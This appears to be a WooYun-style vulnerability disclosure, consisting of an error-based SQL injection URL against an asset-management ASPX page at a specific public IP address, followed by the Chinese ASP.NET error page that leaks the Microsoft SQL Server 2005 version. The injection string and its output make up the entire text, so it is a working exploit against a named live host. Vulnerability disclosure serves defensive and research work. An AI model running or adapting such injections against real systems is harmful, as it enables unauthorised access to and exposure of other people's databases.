 218.22.96.74:8899/Asset/Device/DeviceSort_Lead_Detail.aspx?prepareNo=1' and @@version=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org